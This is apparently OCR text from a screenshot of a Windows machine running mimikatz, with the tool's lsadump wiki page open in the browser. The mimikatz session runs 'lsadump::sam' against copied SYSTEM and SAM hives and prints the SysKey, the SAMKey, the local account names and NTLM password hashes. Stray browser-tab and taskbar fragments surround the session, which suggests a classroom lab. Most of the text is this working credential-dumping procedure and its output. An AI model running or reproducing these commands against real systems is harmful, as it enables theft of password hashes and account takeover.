 Informatik 4: BA-
GitHub - gentilkiv
mimikatz | Blog d
Home · gentilkiwi
module ~ lsa
Unsafe website
https://github.com/gentilkiwi/mimikatz/wiki/module-~-lsadump
Then
mimikatz # lsadump::sam /system:SystemBkup.hiv /sam:SamBkup.hiv
Domain : VM-W7-ULT-X
mimikatz 2.2.0 x64 (oe.eo)
hostname - Displays system local hostname
mimikatz # cd
C:\Users\Administrator\Downloads
mimikatz # lsadump::sam /system:SYSTEM /sam:SAM
Domain : DESKTOP-AUT4DEV
SysKey : 631670a14a2127b2bf0b4da7a65023c0
Local SID : S-1-5-21-482257349-3712436556-3693442108
SAMKey : 503ad1145a211b3bced344eec9d702b2
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 6a88f41af46bfb6b810046c5e5b9bbf5
RID : 000003e9 (1001)
User : itsi
Hash NTLM: d5e9e0db50ba46b948853221be26da2b
mimikatz #
se
ca
lsa
Type here to search
17:55
08/12/2019
1